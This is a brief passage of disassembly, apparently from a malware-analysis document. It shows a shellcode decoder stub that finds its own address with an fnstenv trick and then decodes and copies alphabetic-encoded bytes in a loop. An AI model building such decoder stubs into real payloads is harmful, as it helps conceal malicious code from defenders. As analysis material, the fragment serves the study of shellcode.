 seg000:0000010D fldz
seg000:0000010F fnstenv byte ptr [esp-0Ch] Resolve Current EIP
seg000:00000113 pop esi
seg000:00000114 add esi, 20h ; ' '
seg000:00000117 push esi
seg000:00000118 pop edi
seg000:00000119 xor ecx, ecx
seg000:0000011B mov cx, 2CCh
seg000:0000011F
seg000:0000011F loc_11F: ; CODE XREF: seg000:0000012
seg000:0000011F lodsw
seg000:00000121 sub ax, 6161h
seg000:00000125 shl al, 4
seg000:00000128 add al, ah
seg000:0000012A stosb
seg000:0000012B loop loc_11F
seg000:0000012D db 64h, 64h Decrypt and copy
seg000:0000012D insd
seg000:00000130 push 67h ; 'g'